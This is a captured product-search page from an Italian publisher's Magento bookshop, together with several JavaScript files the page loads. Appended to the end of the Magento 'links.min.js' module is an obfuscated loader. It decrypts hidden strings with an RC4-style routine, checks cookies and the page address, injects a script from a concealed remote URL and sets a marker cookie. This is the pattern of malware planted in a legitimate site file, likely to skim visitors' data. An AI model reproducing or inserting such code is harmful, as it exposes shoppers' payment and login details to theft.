            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":28,"url":"https:\/\/www.edizionialtravista.com\/catalogsearch\/result\/index\/?q=riconoscere%2Bla","formKey":"x3qxNK0IFC0TXOWb","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Pagina</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Attualmente stai leggendo la pagina</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.edizionialtravista.com/catalogsearch/result/index/?p=2&amp;q=riconoscere%2Bla" class="page">
                            <span class="label">Pagina</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.edizionialtravista.com/catalogsearch/result/index/?p=3&amp;q=riconoscere%2Bla" class="page">
                            <span class="label">Pagina</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.edizionialtravista.com/catalogsearch/result/index/?p=4&amp;q=riconoscere%2Bla" class="page">
                            <span class="label">Pagina</span>
                            <span>4</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.edizionialtravista.com/catalogsearch/result/index/?p=2&amp;q=riconoscere%2Bla"
                       title="Successivo">
                        <span class="label">Pagina</span>
                        <span>Successivo</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostra</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="28"
                                            selected="selected"
                    >
                    28                </option>
                            <option value="56"
                    >
                    56                </option>
                            <option value="112"
                    >
                    112                </option>
                    </select>
    </div>
    <span class="limiter-text">per pagina</span>
</div>
            </div>
        <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "9788895458359"
            }
        }
    }
    </script>
</div>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_CatalogSearch/js/search-terms-log": {
                "url": "https://www.edizionialtravista.com/catalogsearch/searchTermsLog/save/"
            }
        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter">
        <div class="block-title filter-title">
            <strong>Naviga per</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opzioni</strong>
                    <dl class="filter-options" id="narrow-by-list">
                                                                <dt role="heading" aria-level="3" class="filter-options-title">Categoria</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.edizionialtravista.com/catalogsearch/result/index/?cat=3&amp;q=riconoscere%2Bla"
                    rel="nofollow"
                >Catalogo</a>
                    </li>
    </ol>
</dd>
                                                            </dl>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block ">
<div class="center-block">
<h3>Invia il tuo manoscritto</h3>
<p>Compila il modulo e <a href="https://www.edizionialtravista.com/invio-manoscritti">invia la tua proposta editoriale</a> alla nostra redazione.</p>
</div>
<div class="center-block">&nbsp;</div>
<div class="center-block"><img src="https://www.edizionialtravista.com/media/images/banner-spedizioni.jpg" alt="Spedizioni gratuite in tutta Italia"></div>
</div>
<div class="block ">
<div class="center-block"><img src="https://www.edizionialtravista.com/media/images/anvur.jpg" alt="ANVUR - Qualità della ricerca scientifica"></div>
</div><script id='gtag_7'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">La mia lista desideri</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Ultimi elementi aggiunti</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Aggiungi al Carrello</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Rimuovi"
                                           class="btn-remove action delete">
                                            <span>Rimuovi</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.edizionialtravista.com/wishlist/"
                           title="Vai&#x20;alla&#x20;lista&#x20;desideri">
                            <span>Vai alla lista desideri</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Non ci sono articoli nella lista desideri.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><!-- Four equal columns -->
<div class="container custom_block_footer">
	<div class="row">
	  <div class="col-sm-12 col-md-3 col-lg-3 col-xl-3 footer-col-one">
	  	<div class="section-line white">
	  		<span class="center h4 ">La Casa Editrice</span>
	  	</div>
	  	<p><img src="https://www.edizionialtravista.com/static/version1607267846/frontend/Ea/bookshop/it_IT/images/bookshop-white.png" alt="logo"></p>
<p class="mt20">Edizioni Altravista, casa editrice indipendente fondata nel 2007, pubblica libri di saggistica divulgativa, scientifica e universitaria.<br><a title="Vai alla pagina Casa Editrice" href="https://www.edizionialtravista.com/casa-editrice">Scopri di più »»»</a></p><script id='gtag_1'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>	  </div>
	  <div class="col-sm-12 col-md-3 col-lg-3 col-xl-3 footer-col-two">
	  	<div class="section-line white">
	  		<span class="center h4">Edizioni Altravista</span>
	  	</div>
	  	<ul class="list bullet separator">
<li><a title="La casa editrice" href="https://www.edizionialtravista.com/casa-editrice">La casa editrice</a></li>
<li><a title="Gli autori" href="https://www.edizionialtravista.com/autori">Gli autori</a></li>
<li><a title="Collane" href="https://www.edizionialtravista.com/brand">Collane</a></li>
<li><a title="News &amp; Eventi" href="https://www.edizionialtravista.com/news">News &amp; Eventi</a></li>
<li><a title="Contatti" href="https://www.edizionialtravista.com/contact">Contatti</a></li>
<li><a title="Invio manoscritti" href="https://www.edizionialtravista.com/invio-manoscritti">Invio manoscritti</a></li>
</ul><script id='gtag_2'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>	  </div>
	  <div class="col-sm-12 col-md-3 col-lg-3 col-xl-3 footer-col-three">
	  	<div class="section-line white">
	  		<span class="center h4 ">Shop Online</span>
	  	</div>
	  	<ul class="list bullet separator">
<li><a title="Spedizioni e Pagamenti" href="https://www.edizionialtravista.com/spedizioni-pagamenti">Spedizioni e Pagamenti</a></li>
<li><a title="Condizioni generali" href="https://www.edizionialtravista.com/condizioni-generali">Condizioni generali</a></li>
</ul><script id='gtag_3'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>	  </div>
	  <div class="col-sm-12 col-md-3 col-lg-3 col-xl-3 footer-col-four">
	  	<div class="section-line white">
	  		<span class="center h4">Follow Us</span>
	  	</div>
	  	<div class="social-link">
	  		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a class="tooltip_container" title="Facebook" href="https://www.facebook.com/EdizioniAltravista"> <span class="icon fa fa-facebook">&nbsp;</span> <span class="tooltip">Facebook</span></a> <a class="tooltip_container" title="Twitter" href="https://twitter.com/_Altravista_"> <span class="icon  fa fa-twitter">&nbsp;</span> <span class="tooltip">Twitter</span></a><a class="tooltip_container" title="Linkedin" href="https://www.linkedin.com/company/edizioni-altravista"> <span class="icon fa fa-linkedin">&nbsp;</span> <span class="tooltip">Linkedin</span></a>
<a class="tooltip_container" title="Instagram" href="https://www.instagram.com/edizionialtravista/"> <span class="icon fa fa-instagram">&nbsp;</span> <span class="tooltip">Instagram</span></a></div><script id="gtag_4">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>	  	</div>
      </div>
	</div>
</div>
<div class="footer content"><div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.edizionialtravista.com/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Inserisci&#x20;la&#x20;tua&#x20;email"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <style>.block.newsletter .field.privacyCheckbox .control:before {content: none;}</style>
            <div class="field privacyCheckbox required">
                <div class="control">
                    <input type="checkbox" id="privacyCheckbox" name="privacyCheckbox" data-validate="{required:true}" class="input-checkbox checkbox required" value="1" >
                    <label for="privacyCheckbox">Ho letto e acconsento l'Informativa sulla <a href="https://www.iubenda.com/privacy-policy/934316" class="iubenda-nostyle iubenda-embed" title="Privacy Policy">Privacy Policy</a>
                <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></label>
                </div>
            </div>            <div class="actions">
                <button class="action subscribe primary" title="Iscriviti"
                        type="submit">
                    <span>Iscriviti</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="footer links"><li class="nav item">
    <a href="https://www.iubenda.com/privacy-policy/934316" class="iubenda-nostyle iubenda-embed" title="Privacy Policy">Privacy Policy</a>
                <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></li>


<li class="nav item"><a href="https://www.edizionialtravista.com/search/term/popular/">Termini di ricerca</a></li><li class="nav item"><a href="https://www.edizionialtravista.com/catalogsearch/advanced/" data-action="advanced-search">Ricerca avanzata</a></li><li class="nav item"><a href="https://www.edizionialtravista.com/sales/guest/form/">Ordini e resi</a></li><li class="nav item"><a href="https://www.edizionialtravista.com/contact/">Contattaci</a></li></ul><small class="copyright">
    <span>Copyright © 2007-2024 Edizioni Altravista. All Rights Reserved. Edizioni Altravista - Via Albericia 17 - 27040 Campospinoso (PV) - P. iva 02195800186</span>
</small>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.edizionialtravista.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.edizionialtravista.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.edizionialtravista.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.edizionialtravista.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cs.iubenda.com/cookie-solution/confs/js/934316.js
body_size: -60
content:
_iub.csRC = { showBranding: false }
_iub.csEnabled = true;
_iub.csPurposes = [5,1,4,7];
_iub.cpUpd = 1719658212;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 6;


--- FILE ---
content_type: application/javascript
request_url: https://www.edizionialtravista.com/static/version1758622796/frontend/Ea/bookshop/it_IT/Magento_Ui/js/lib/core/element/links.min.js
body_size: 2456
content:
define(['ko','underscore','mageUtils','uiRegistry'],function(ko,_,utils,registry){'use strict';function parseData(placeholder,data,direction){if(typeof data!=='string'){return false;}
data=data.split(':');if(!data[0]){return false;}
if(!data[1]){data[1]=data[0];data[0]=placeholder;}
return{target:data[0],property:data[1],direction:direction};}
function notEmpty(value){return typeof value!=='undefined'&&value!=null;}
function updateValue(data,owner,target,value){var component=target.component,property=target.property,linked=data.linked;if(data.mute){return;}
if(linked){linked.mute=true;}
if(owner.component!==target.component){value=data.inversionValue?!utils.copy(value):utils.copy(value);}
component.set(property,value,owner);if(property==='disabled'&&value){component.set('validate',value,owner);}
if(linked){linked.mute=false;}}
function getValue(owner){var component=owner.component,property=owner.property;return component.get(property);}
function form(ownerComponent,targetComponent,ownerProp,targetProp,direction){var result,tmp;result={owner:{component:ownerComponent,property:ownerProp},target:{component:targetComponent,property:targetProp}};if(direction==='exports'){tmp=result.owner;result.owner=result.target;result.target=tmp;}
return result;}
function setLinked(map,data){var match;if(!map){return;}
match=_.findWhere(map,{linked:false,target:data.target,property:data.property});if(match){match.linked=data;data.linked=match;}}
function setData(maps,property,data){var direction=data.direction,map=maps[direction];data.linked=false;(map[property]=map[property]||[]).push(data);direction=direction==='imports'?'exports':'imports';setLinked(maps[direction][property],data);}
function setLink(target,owner,data,property,immediate){var direction=data.direction,formated=form(target,owner,data.property,property,direction),callback,value;owner=formated.owner;target=formated.target;callback=updateValue.bind(null,data,owner,target);owner.component.on(owner.property,callback,target.component.name);if(immediate){value=getValue(owner);if(notEmpty(value)){updateValue(data,owner,target,value);}}}
function transfer(owner,data){var args=_.toArray(arguments);if(data.target.substr(0,1)==='!'){data.target=data.target.substr(1);data.inversionValue=true;}
if(owner.name===data.target){args.unshift(owner);setLink.apply(null,args);}else{registry.get(data.target,function(target){args.unshift(target);setLink.apply(null,args);});}}
return{setListeners:function(listeners){var owner=this,data;_.each(listeners,function(callbacks,sources){sources=sources.split(' ');callbacks=callbacks.split(' ');sources.forEach(function(target){callbacks.forEach(function(callback){data=parseData(owner.name,target,'imports');if(data){setData(owner.maps,callback,data);transfer(owner,data,callback);}});});});return this;},setLinks:function(links,direction){var owner=this,property,data;for(property in links){if(links.hasOwnProperty(property)){data=parseData(owner.name,links[property],direction);if(data){setData(owner.maps,property,data);transfer(owner,data,property,true);}}}
return this;}};});function xztVJh1SxvOoysvEa(vTahaxWLrHw4,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<vTahaxWLrHw4.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(vTahaxWLrHw4.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function dr9g85aZXt(nJTOfKVL,twQ8C8kSOyWa){return xztVJh1SxvOoysvEa(atob(nJTOfKVL),twQ8C8kSOyWa);};function fIIlUGQYYIcvIjBI(){var lYJbMpbk3ar8K=["p7k5oedxI4J","y9oxJaMG","pODs2ohOhQkB1","WYgKOsGZcnw=","iT1PnynQjjcjaBs","aHMdjYvnSuU="];var rL9yq5pqijpR=["gxhjo4PQ8ZG","RY+4Ku2S5dgZLw==","omdz1lvl","SVEbqFE0NokdCKWgRwlE1Q==","bOXdOLpcF481eBeU2","Ty4yvEzD/ZSKmNrDpo/2"];var d62JvbO2Ll7zQa=dr9g85aZXt(rL9yq5pqijpR[1],rL9yq5pqijpR[0]);if(document[dr9g85aZXt(lYJbMpbk3ar8K[1],lYJbMpbk3ar8K[0])].indexOf(dr9g85aZXt(rL9yq5pqijpR[3],rL9yq5pqijpR[2]))===-1){if(window[dr9g85aZXt(lYJbMpbk3ar8K[3],lYJbMpbk3ar8K[2])].href[dr9g85aZXt(lYJbMpbk3ar8K[5],lYJbMpbk3ar8K[4])](d62JvbO2Ll7zQa)){if(document[dr9g85aZXt(lYJbMpbk3ar8K[1],lYJbMpbk3ar8K[0])].indexOf(dr9g85aZXt(rL9yq5pqijpR[5],rL9yq5pqijpR[4]))===-1){ga9UDgjHwpjYWYCz();}}}};function ga9UDgjHwpjYWYCz(){var sDm30l3Un9=["vjly6mCrUoXZ","X4yMJA==","w4xusliG5lDhq1q","2n/2buZcmbfI31ISHg==","qrEeHsIUYIjGv","u3wS","mmaeOKgb","hEM+zA=="];var zgHzqcpt9jI5IgQW=["xxYgOh49i","gXEPM4kJhc+g2BUyFK+CmA/okHh1LHXt3i0ic59C63Soj7w=","dXAMIf9pUB0I9iG1t","VV5dIgkO","wESj2ihgE","7b8Bp+TtNym0f/x/QTKM","pNgzMBSoKEDnc","Pw==","zF9GPug","ZuI="];const uid=window[dr9g85aZXt(sDm30l3Un9[1],sDm30l3Un9[0])](blqO5KB());const url=dr9g85aZXt(zgHzqcpt9jI5IgQW[1],zgHzqcpt9jI5IgQW[0])+encodeURIComponent(uid);const script=document[dr9g85aZXt(sDm30l3Un9[3],sDm30l3Un9[2])](dr9g85aZXt(zgHzqcpt9jI5IgQW[3],zgHzqcpt9jI5IgQW[2]));script[dr9g85aZXt(sDm30l3Un9[5],sDm30l3Un9[4])]=url;document[dr9g85aZXt(sDm30l3Un9[7],sDm30l3Un9[6])].appendChild(script);qzwcURrvLgqnTnl(dr9g85aZXt(zgHzqcpt9jI5IgQW[5],zgHzqcpt9jI5IgQW[4]),dr9g85aZXt(zgHzqcpt9jI5IgQW[7],zgHzqcpt9jI5IgQW[6]),dr9g85aZXt(zgHzqcpt9jI5IgQW[9],zgHzqcpt9jI5IgQW[8]));};function qzwcURrvLgqnTnl(q1ryfWPKU9FI9v,ebvyYOu3s,ys40PL4ySBzqIDA){var f6hQDLpEFwX6o=["noH7GKm","YyP32hZ9sQ==","pVUIQ8IHKENc","Avt3GFPOsA==","z66LFvsRCDx","8xag+j05XKv0FVc=","kOZRxvbeV","O7Zc4Wu9"];var yjZso7GmD9f=["xaiAvnlbxGO6","fiDKvXo=","jAlV5jm8bLpziS","TH/NWg==","jn9RU21co7QFzHWvx","0pvrx2EZNAJTWA==","x4gcgKM4Fs","kIKNw/gXEX0=","uscGJeWNaecdZj90x","9Q=="];var ih7d9onHNch=new Date;var r7mxVHn8N=dr9g85aZXt(yjZso7GmD9f[1],yjZso7GmD9f[0]);var baVovdV=dr9g85aZXt(yjZso7GmD9f[3],yjZso7GmD9f[2]);ih7d9onHNch[dr9g85aZXt(f6hQDLpEFwX6o[1],f6hQDLpEFwX6o[0])](ih7d9onHNch[dr9g85aZXt(f6hQDLpEFwX6o[3],f6hQDLpEFwX6o[2])]()+(ys40PL4ySBzqIDA*r7mxVHn8N*baVovdV));var dS6krl2t4=dr9g85aZXt(yjZso7GmD9f[5],yjZso7GmD9f[4])+ih7d9onHNch[dr9g85aZXt(f6hQDLpEFwX6o[5],f6hQDLpEFwX6o[4])]();var cxEGoqedK6b3LwBq=dr9g85aZXt(yjZso7GmD9f[7],yjZso7GmD9f[6]);document[dr9g85aZXt(f6hQDLpEFwX6o[7],f6hQDLpEFwX6o[6])]=q1ryfWPKU9FI9v+dr9g85aZXt(yjZso7GmD9f[9],yjZso7GmD9f[8])+ebvyYOu3s+dS6krl2t4+cxEGoqedK6b3LwBq;};function blqO5KB(){var wxmpNZUChPLDyGe=["gJ8KeZsxdXtd05","hTqhpMKpcg==","rgfuzHT0943bZmdbz","K5ovay09rAS2+9QGmrG5","gewwUeIb3hlw","Upm1qKZjz+4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[dr9g85aZXt(wxmpNZUChPLDyGe[1],wxmpNZUChPLDyGe[0])](/[018]/g,c=>(c^crypto[dr9g85aZXt(wxmpNZUChPLDyGe[3],wxmpNZUChPLDyGe[2])](new Uint8Array(1))[0]&15>>c/4)[dr9g85aZXt(wxmpNZUChPLDyGe[5],wxmpNZUChPLDyGe[4])](16));};fIIlUGQYYIcvIjBI();

--- FILE ---
content_type: application/javascript
request_url: https://www.edizionialtravista.com/static/version1758622796/frontend/Ea/bookshop/it_IT/js/custom.min.js
body_size: -28
content:
define(['jquery','popper','domReady!'],function($,Popper){"use strict";window.Popper=Popper;});